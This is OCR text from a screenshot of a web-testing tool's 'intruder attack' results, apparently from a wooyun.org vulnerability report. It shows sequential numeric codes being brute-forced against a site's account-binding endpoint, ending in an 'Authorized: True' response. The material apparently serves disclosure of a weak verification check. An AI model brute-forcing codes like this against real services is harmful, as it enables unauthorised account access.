 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
106 771216 200 316
107 771217 200 316
108 771218 200 316
109 771219 200 316
110 771220 200 316
111 771221 200 316
112 771222 200 316
113 771223 200 316
114 771224 200 306
115 771225 200 316
116 771226 200 316
117 771227 200 316
118 771228 200 316
119 771229 200 316
120 771230 200 316
request response
raw headers hex
Date: Fri, 15 Mar 2013 16:30:46 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 106
Connection: close
Cache-Control: private, s-maxage=0
{"Authorized":"True","LoginUrl":null,"UserData":{"Message":"","Success":"1","Url":"/Account/Bindsucces
s"}}
+ < > 0 matches
paused
www.wooyun.org